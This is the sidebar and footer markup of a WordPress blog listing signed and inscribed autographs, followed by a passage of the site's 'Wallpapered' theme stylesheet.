	<li class="cat-item cat-item-5780"><a href="https://signedinscribedautograph.com/category/vampiro/" >vampiro</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://signedinscribedautograph.com/category/vanishing/" >vanishing</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://signedinscribedautograph.com/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://signedinscribedautograph.com/category/vern/" >vern</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://signedinscribedautograph.com/category/veronica/" >veronica</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://signedinscribedautograph.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://signedinscribedautograph.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://signedinscribedautograph.com/category/vida/" >vida</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://signedinscribedautograph.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://signedinscribedautograph.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://signedinscribedautograph.com/category/vinny/" >vinny</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://signedinscribedautograph.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedinscribedautograph.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://signedinscribedautograph.com/category/virna/" >virna</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://signedinscribedautograph.com/category/vito/" >vito</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://signedinscribedautograph.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://signedinscribedautograph.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://signedinscribedautograph.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://signedinscribedautograph.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://signedinscribedautograph.com/category/wallach/" >wallach</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://signedinscribedautograph.com/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://signedinscribedautograph.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://signedinscribedautograph.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://signedinscribedautograph.com/category/wander/" >wander</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://signedinscribedautograph.com/category/warhol/" >warhol</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://signedinscribedautograph.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://signedinscribedautograph.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://signedinscribedautograph.com/category/warrington/" >warrington</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://signedinscribedautograph.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://signedinscribedautograph.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://signedinscribedautograph.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://signedinscribedautograph.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://signedinscribedautograph.com/category/wellington/" >wellington</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://signedinscribedautograph.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://signedinscribedautograph.com/category/wetherholt/" >wetherholt</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://signedinscribedautograph.com/category/wheres/" >where&#039;s</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://signedinscribedautograph.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://signedinscribedautograph.com/category/whitey/" >whitey</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://signedinscribedautograph.com/category/wilbur/" >wilbur</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://signedinscribedautograph.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://signedinscribedautograph.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://signedinscribedautograph.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://signedinscribedautograph.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://signedinscribedautograph.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://signedinscribedautograph.com/category/wilt/" >wilt</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://signedinscribedautograph.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://signedinscribedautograph.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://signedinscribedautograph.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://signedinscribedautograph.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://signedinscribedautograph.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://signedinscribedautograph.com/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://signedinscribedautograph.com/category/woodson/" >woodson</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://signedinscribedautograph.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://signedinscribedautograph.com/category/worch/" >worch</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://signedinscribedautograph.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://signedinscribedautograph.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://signedinscribedautograph.com/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://signedinscribedautograph.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://signedinscribedautograph.com/category/writers/" >writers</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://signedinscribedautograph.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://signedinscribedautograph.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://signedinscribedautograph.com/category/yadier/" >yadier</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://signedinscribedautograph.com/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://signedinscribedautograph.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://signedinscribedautograph.com/category/yoan/" >yoan</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://signedinscribedautograph.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://signedinscribedautograph.com/category/yoko/" >yoko</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://signedinscribedautograph.com/category/yordan/" >yordan</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://signedinscribedautograph.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://signedinscribedautograph.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://signedinscribedautograph.com/category/yousuf/" >yousuf</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://signedinscribedautograph.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://signedinscribedautograph.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://signedinscribedautograph.com/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://signedinscribedautograph.com/category/zdeno/" >zdeno</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://signedinscribedautograph.com/category/zimmer/" >zimmer</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://signedinscribedautograph.com/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://signedinscribedautograph.com/category/zobrist/" >zobrist</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://signedinscribedautograph.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://signedinscribedautograph.com/2025/11/01/" title="Ben Rice Autographed Signed Inscribed Ivy League to Big League Baseball CX Auth
RUDOLPH VALENTINO SIGNED INSCRIBED AUTOGRAPH EARLY 1920s ORIG VINTAGE PHOTO 596">1</a></td><td><a href="https://signedinscribedautograph.com/2025/11/02/" title="Freddie Stroma Signed Autograph Teen Titans Annual #2 Vigilante INSCRIBED COA
Molly Ringwald autographed signed inscribed 11&#215;14 photo Breakfast Club JSA">2</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://signedinscribedautograph.com/2025/11/03/" title="Signed Inscribed Dennis Oil Can Boyd They Call Me Oil Can Red Sox Autograph">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://signedinscribedautograph.com/tag/beckett/' class='tag-link-123' title='216 topics' style='font-size: 12.769230769231pt;'>-beckett</a>
<a href='https://signedinscribedautograph.com/tag/8x10/' class='tag-link-23' title='259 topics' style='font-size: 13.307692307692pt;'>8x10</a>
<a href='https://signedinscribedautograph.com/tag/11x14/' class='tag-link-1078' title='113 topics' style='font-size: 10.615384615385pt;'>11x14</a>
<a href='https://signedinscribedautograph.com/tag/16x20/' class='tag-link-461' title='127 topics' style='font-size: 11pt;'>16x20</a>
<a href='https://signedinscribedautograph.com/tag/authentic/' class='tag-link-68' title='215 topics' style='font-size: 12.692307692308pt;'>authentic</a>
<a href='https://signedinscribedautograph.com/tag/auto/' class='tag-link-25' title='692 topics' style='font-size: 16.615384615385pt;'>auto</a>
<a href='https://signedinscribedautograph.com/tag/autograph/' class='tag-link-26' title='906 topics' style='font-size: 17.538461538462pt;'>autograph</a>
<a href='https://signedinscribedautograph.com/tag/autographed/' class='tag-link-5' title='1,857 topics' style='font-size: 19.923076923077pt;'>autographed</a>
<a href='https://signedinscribedautograph.com/tag/autographs/' class='tag-link-157' title='69 topics' style='font-size: 9pt;'>autographs</a>
<a href='https://signedinscribedautograph.com/tag/baseball/' class='tag-link-109' title='443 topics' style='font-size: 15.153846153846pt;'>baseball</a>
<a href='https://signedinscribedautograph.com/tag/basketball/' class='tag-link-193' title='66 topics' style='font-size: 8.8461538461538pt;'>basketball</a>
<a href='https://signedinscribedautograph.com/tag/book/' class='tag-link-78' title='91 topics' style='font-size: 9.8461538461538pt;'>book</a>
<a href='https://signedinscribedautograph.com/tag/card/' class='tag-link-372' title='230 topics' style='font-size: 12.923076923077pt;'>card</a>
<a href='https://signedinscribedautograph.com/tag/deck/' class='tag-link-287' title='52 topics' style='font-size: 8pt;'>deck</a>
<a href='https://signedinscribedautograph.com/tag/edition/' class='tag-link-47' title='53 topics' style='font-size: 8.0769230769231pt;'>edition</a>
<a href='https://signedinscribedautograph.com/tag/football/' class='tag-link-197' title='65 topics' style='font-size: 8.7692307692308pt;'>football</a>
<a href='https://signedinscribedautograph.com/tag/framed/' class='tag-link-86' title='141 topics' style='font-size: 11.307692307692pt;'>framed</a>
<a href='https://signedinscribedautograph.com/tag/full/' class='tag-link-59' title='90 topics' style='font-size: 9.8461538461538pt;'>full</a>
<a href='https://signedinscribedautograph.com/tag/funko/' class='tag-link-563' title='152 topics' style='font-size: 11.538461538462pt;'>funko</a>
<a href='https://signedinscribedautograph.com/tag/future/' class='tag-link-2350' title='115 topics' style='font-size: 10.615384615385pt;'>future</a>
<a href='https://signedinscribedautograph.com/tag/game/' class='tag-link-32' title='65 topics' style='font-size: 8.7692307692308pt;'>game</a>
<a href='https://signedinscribedautograph.com/tag/glove/' class='tag-link-793' title='97 topics' style='font-size: 10.076923076923pt;'>glove</a>
<a href='https://signedinscribedautograph.com/tag/grade/' class='tag-link-886' title='56 topics' style='font-size: 8.3076923076923pt;'>grade</a>
<a href='https://signedinscribedautograph.com/tag/hand/' class='tag-link-244' title='75 topics' style='font-size: 9.2307692307692pt;'>hand</a>
<a href='https://signedinscribedautograph.com/tag/helmet/' class='tag-link-61' title='136 topics' style='font-size: 11.230769230769pt;'>helmet</a>
<a href='https://signedinscribedautograph.com/tag/inscribed/' class='tag-link-6' title='3,432 topics' style='font-size: 22pt;'>inscribed</a>
<a href='https://signedinscribedautograph.com/tag/james/' class='tag-link-95' title='62 topics' style='font-size: 8.6153846153846pt;'>james</a>
<a href='https://signedinscribedautograph.com/tag/jersey/' class='tag-link-35' title='292 topics' style='font-size: 13.769230769231pt;'>jersey</a>
<a href='https://signedinscribedautograph.com/tag/john/' class='tag-link-376' title='52 topics' style='font-size: 8pt;'>john</a>
<a href='https://signedinscribedautograph.com/tag/michael/' class='tag-link-120' title='69 topics' style='font-size: 9pt;'>michael</a>
<a href='https://signedinscribedautograph.com/tag/photo/' class='tag-link-66' title='560 topics' style='font-size: 15.923076923077pt;'>photo</a>
<a href='https://signedinscribedautograph.com/tag/photograph/' class='tag-link-24' title='287 topics' style='font-size: 13.692307692308pt;'>photograph</a>
<a href='https://signedinscribedautograph.com/tag/psadna/' class='tag-link-27' title='98 topics' style='font-size: 10.153846153846pt;'>psadna</a>
<a href='https://signedinscribedautograph.com/tag/rare/' class='tag-link-28' title='169 topics' style='font-size: 11.923076923077pt;'>rare</a>
<a href='https://signedinscribedautograph.com/tag/rookie/' class='tag-link-874' title='236 topics' style='font-size: 13pt;'>rookie</a>
<a href='https://signedinscribedautograph.com/tag/signed/' class='tag-link-7' title='2,693 topics' style='font-size: 21.153846153846pt;'>signed</a>
<a href='https://signedinscribedautograph.com/tag/size/' class='tag-link-69' title='61 topics' style='font-size: 8.5384615384615pt;'>size</a>
<a href='https://signedinscribedautograph.com/tag/star/' class='tag-link-374' title='57 topics' style='font-size: 8.3076923076923pt;'>star</a>
<a href='https://signedinscribedautograph.com/tag/steiner/' class='tag-link-118' title='55 topics' style='font-size: 8.2307692307692pt;'>steiner</a>
<a href='https://signedinscribedautograph.com/tag/topps/' class='tag-link-832' title='268 topics' style='font-size: 13.461538461538pt;'>topps</a>
<a href='https://signedinscribedautograph.com/tag/tristar/' class='tag-link-56' title='81 topics' style='font-size: 9.4615384615385pt;'>tristar</a>
<a href='https://signedinscribedautograph.com/tag/upper/' class='tag-link-286' title='52 topics' style='font-size: 8pt;'>upper</a>
<a href='https://signedinscribedautograph.com/tag/watch/' class='tag-link-2351' title='113 topics' style='font-size: 10.615384615385pt;'>watch</a>
<a href='https://signedinscribedautograph.com/tag/witness/' class='tag-link-511' title='60 topics' style='font-size: 8.5384615384615pt;'>witness</a>
<a href='https://signedinscribedautograph.com/tag/yankees/' class='tag-link-270' title='74 topics' style='font-size: 9.2307692307692pt;'>yankees</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://signedinscribedautograph.com/madge-bellamy-autograph-hand-signed-inscribed-w-hand-written-comment-photograph-2/" title="wordpress">wordpress</a></li><li><a href="https://signedinscribedautograph.com/norka-rouskaya-swiss-dancer-violinist-signed-inscribed-autograph-photo-139/" title="signedinscribedautograph">signedinscribedautograph</a></li><li><a href="https://signedinscribedautograph.com/green-bay-great-bart-starr-autographed-inscribed-mini-helmet-tristar-picture/" title="Bart Starr autographed mini helmet">Bart Starr autographed mini helmet</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://signedinscribedautograph.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://signedinscribedautograph.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://signedinscribedautograph.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div>
</div>
	<footer id="colophon" role="contentinfo">
		<div class="wid960 clearfix">
					</div>
		<div id="site-generator">
			<div class="wid960 clearfix">
								<p class="fleft">Proudly powered by <a href="https://wordpress.org/" title="" target="_blank">WordPress</a></p>
				<p class="fright">Designed by <a href="https://www.siteground.com/template-preview/wordpress/Wallpapered" target="_blank">SiteGround</a></p>
				
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedinscribedautograph.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedinscribedautograph.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signedinscribedautograph.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10553
content:
/*
Theme Name: Wallpapered
Theme URI: https://www.siteground.com/template-preview/wordpress/Wallpapered
Description: A beautiful two-column WordPress theme created by the SiteGround designers.
Author: SiteGround
Author URI: https://www.siteground.com
Version: 1.5
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: gray, light, green, two-columns, fixed-layout, custom-header, custom-background
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {	border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0;	outline: 0;	padding: 0;	vertical-align: baseline; }
:focus {/* remember to define focus styles! */ outline: 0; }
body { background: #fff; line-height: 1; }
ol, ul { list-style: none; }
table {/* tables still need 'cellspacing="0"' in the markup */ border-collapse: separate;	border-spacing: 0; }
caption, th, td { font-weight: normal; text-align: left; }
blockquote:before, blockquote:after, q:before, q:after {	content: ""; } blockquote, q {	quotes: "" ""; }
a img { border: 0; }
article, aside, details, figcaption, figure,
footer, header, menu, nav, section { display: block; }
/* Clears */
.clr { clear: both; height: 0; line-height: 0; font-size: 0; }

.clear:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* =Structure
----------------------------------------------- */
#page { margin: 4px auto 0; }
#main { width: 910px; padding: 35px 25px 35px; }
#primary { float: left;	width: 645px; }
#content { width: 100%; -ms-word-wrap: break-word; word-wrap: break-word; }
#secondary { float: right; width: 235px; padding: 0 0 0 30px; }
/* Singular */
.singular #primary {	width: auto; float: none; }
.singular #content,
.left-sidebar.singular #content { position: relative; width: auto; float: none; }
.left-sidebar.singular #primary { float: none; }
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title { margin: 0 auto; }

/* Attachments */
.singular .image-attachment .entry-content { margin: 0 auto; width: auto; }

/* Showcase */
.page-template-showcase-php #primary {float: left; width: 645px;}
/*
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary { margin: 0; float: none; width: auto; }
.page-template-showcase-php #primary #content{ width: auto; float: none; } 
.page-template-showcase-php #main .widget { float: left; clear: none; }
*/
/* error404 */
.error404 #page #main #primary { width: auto; float: none; }
.error404 #page #main #primary .left-sidebar { float: none; }
.error404 #page #main #primary #content { padding: 0; }
.error404 #primary {	 margin: 0; }
.error404 #primary #content {	width: auto; }

/* Alignment */
.alignleft {	display: inline; float: left; margin-right: 1.625em; }
.alignright { display: inline; float: right;	margin-left: 1.625em; }
.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

/* Right Content */
.left-sidebar #primary {	float: right; }
.left-sidebar #content { float: right; width: 625px; }
.left-sidebar #secondary { float: left; width: 225px; padding: 0 30px 0 0; }

/* One column */
.one-column #primary { width: auto; }
/* Footer */
footer#colophon { color: #00392f; box-shadow: inset 0 15px 15px #005040;
background: rgb(17,103,87); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(17,103,87,1) 0%, rgba(27,166,140,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(17,103,87,1)), color-stop(100%,rgba(27,166,140,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(17,103,87,1) 0%,rgba(27,166,140,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#116757', endColorstr='#1ba68c',GradientType=0 ); /* IE6-9 */ }
footer select {max-width: 100%;}
footer#colophon a { color: #fff; font-weight: normal; }
footer#colophon .wp-calendar.widget-area { padding: 0; }
footer#colophon .widget-area:last-child { margin: 0; }
footer#colophon #supplementary { padding: 0 35px 35px; }
footer#colophon #supplementary .widget-area { margin: 0 20px 0 0; float: left; }
footer#colophon .three .widget-area  { width: 270px; }
footer#colophon .two .widget-area  { width: 425px; }
footer#colophon #supplementary .widget { background: transparent; filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); }
footer#colophon #supplementary .widget ul { padding: 0; }
footer#colophon #supplementary .widget ul li { color: #00392f; }
footer#colophon #supplementary #wp-calendar a { color: #000; }
footer#colophon #supplementary .widget, footer#colophon .widget .widget-title,footer#colophon .widget .widget-title:before, footer#colophon .widget ul li, footer#colophon .widget ul li a { background: none; border: 0; text-shadow: 0 0; }
footer#colophon #supplementary .widget .widget-title { padding-left: 0; color: #b2fff1; box-shadow: none; }
footer#colophon #supplementary .widget .textwidget { padding: 0; }
footer#colophon #supplementary .widget #wp-calendar { padding: 0; color: #b2fff1; }
footer#colophon #supplementary .widget #wp-calendar caption { padding: 0 0 10px; }
footer#colophon #supplementary .widget .tagcloud { padding: 0; }
footer#colophon #supplementary .widget_search form { padding: 0; }
footer#colophon #supplementary .widget_search form input { background: #3ae3c3 url("images/search.png") no-repeat scroll 5px 6px; color: #1a9f86; }
footer#colophon #supplementary .widget_search form input:focus { background: #fff url("images/search.png") no-repeat scroll 5px 6px; color: #000; }
footer#colophon #site-generator { color: #999999; font-weight: 700; padding: 20px 20px 0 20px; background: #000; }
/* =Global
----------------------------------------------- */


body, input, textarea { color: #666666; font: 12px Tahoma, Verdana, Arial, sans-serif; font-weight: 300; line-height: 1.625; }

/* Headings */
h1,h2,h3,h4,h5,h6 { clear: both; }
hr {	background-color: #ccc;	border: 0; height: 1px;	margin-bottom: 1.625em; }

/* Text elements */
p { margin-bottom: 18px; }
ul, ol { margin: 0 0 1.625em 2.5em; }
ul { list-style: square; list-style-position:inside; list-style-color:  }
ol {	list-style-type: decimal; list-style-position:inside; }
ol ol { list-style: upper-alpha; list-style-position:inside; }
ol ol ol { list-style: lower-roman; list-style-position:inside; }
ol ol ol ol { list-style: lower-alpha; list-style-position:inside; }
ul ul, ol ol, ul ol, ol ul {	margin-bottom: 0; list-style-position:inside; }
dl {	margin: 0 1.625em; list-style-position:inside; }
dt {	font-weight: bold; }
dd {	margin-bottom: 1.625em; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
blockquote { margin: 0 3em 10px; padding: 30px; color: #999; position: relative; border: 1px solid #b3b3b3; border-radius: 6px; font-family: Georgia, "Bitstream Charter", serif;	font-style: italic;	font-weight: normal; }
code { background: #f3f3f3; border: 1px dotted #bfbfbf; }
blockquote p { margin: 0; }
blockquote:before { position: absolute; top: 10px; left: 10px; content: ""; width: 25px; height: 16px; background: url("images/sprite-quotes.png") right no-repeat; }
blockquote:after { position: absolute; bottom: 10px; right: 10px; content: ""; width: 25px; height: 16px; background: url("images/sprite-quotes.png") left no-repeat; }
blockquote em, blockquote i, blockquote cite { font-style: normal; }
blockquote cite { color: #666; font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: 300; letter-spacing: 0.05em; text-transform: uppercase; }
pre { background: #f4f4f4; font: 13px "Courier 10 Pitch", Courier, monospace; line-height: 1.5; margin-bottom: 1.625em; overflow: auto; padding: 0.75em 1.625em; }
code, kbd, samp, var { font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }
abbr, acronym, dfn { border-bottom: 1px dotted #666; cursor: help; }
address {	display: block;	margin: 0 0 1.625em; }
ins { background: #fff9c0; text-decoration: none; }
sup,
sub { font-size: 10px; height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 1ex; }
sub { top: .5ex; }
small { font-size: smaller; }

/* Forms */
input[type=text],
input[type=password],
input[type=email],
input[type=url],
input[type=number],
textarea { padding: 3px; border: 0; border-radius: 6px; background-color: #828282; color: #eee;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	transition: background-color 0.6s;
	-moz-transition: background-color 0.6s; /* Firefox 4 */
	-webkit-transition: background-color 0.6s; /* Safari and Chrome */
	-o-transition: background-color 0.6s; /* Opera */
}
input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=number]:focus,
textarea:focus { color: #000; background-color: #fafafa; }
input#s { padding: 4px 10px 4px 28px; height: 22px; border-radius: 6px; background: #828282 url(images/search.png) no-repeat 5px 6px; font-size: 14px; line-height: 1.2em; }
input#s:focus { background-color: #fafafa; }
input#searchsubmit { display: none; }

/* Links */

a { color: #000;	text-decoration: underline; }
a:focus,
a:active,
a:hover { color: #1ba68c; text-decoration: none; }

/* Assistive text */
.assistive-text { position: absolute !important;	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */	clip: rect(1px, 1px, 1px, 1px); }
#access a.assistive-text:active,
#access a.assistive-text:focus {	background: #eee; border-bottom: 1px solid #ddd; color: #1982d1; clip: auto !important;	font-size: 12px; position: absolute; text-decoration: underline; top: 0; left: 7.6%; }
/* Widths */
.wid960 { margin: 0 auto; position: relative; width: 960px; }
/* Positions */
.fleft { float: left; }
.fright { float: right; }
/* paddings */
.pb20 { padding: 0 0 20px!important; }
/* =Header
----------------------------------------------- */
/* =Menu
-------------------------------------------------------------- */
#branding { margin: 0; position: relative; z-index: 999; min-height: 333px; border-top: 1px solid #fff; border-bottom: 1px solid #e4e4e4; background: #d94827; box-shadow: 0 0 45px #8d8d8d; }
#branding  .main-nav { background: #000; border-bottom: 1px solid #828282; box-shadow: 0 0 145px #000; border-bottom: 1px solid #ccc; }
#branding #access ul { position: relative; margin: 0; padding: 14px 0 4px 35px; max-width: 70%; font-size: 12px; text-transform: uppercase; list-style: none; z-index: 990; }
#branding #access ul li { margin: 0 10px 10px 0; position: relative; float: left; }
#branding #access ul .current_page_item  a { background: #1ba68c; }
#branding #access ul li a { position: relative; float: left; padding: 8px 10px; text-decoration: none; line-height: 16px; color: #fff; border-radius: 6px;
	background: #6a6a6a;
	transition: background-color 0.6s;
	-moz-transition: background-color 0.6s; /* Firefox 4 */
	-webkit-transition: background-color 0.6s; /* Safari and Chrome */
	-o-transition: background-color 0.6s; /* Opera */
	-moz-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	-webkit-box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
	box-shadow: inset 0 3px 3px rgba(0,0,0,0.4);
}
#branding #access ul li a:hover, #access ul li a:focus { background: #1ba68c; text-decoration: none; }
/* Standart Second Nav */
#branding #access .menu ul li .children { display: none; min-width: 200px; height: auto; position: absolute; top: 32px; padding: 0; left: 0; z-index: 1000; border-bottom: 1px solid #fff; background: #1ba68c; border-radius: 6px; box-shadow: 0 0 15px #000; }
#branding #access .menu ul li .children li { margin: 0; float: none; border-bottom: 1px dotted #006250; border-radius: 0; }
#branding #access .menu ul li .children li:last-child { border: 0; }
#branding #access .menu ul li .children li a { padding: 10px 10px 10px; display: block; float: none; background: none; box-shadow: 0 0 0; border-radius: 0; }
#branding #access .menu ul li .children li a:hover { border-radius: 0; }
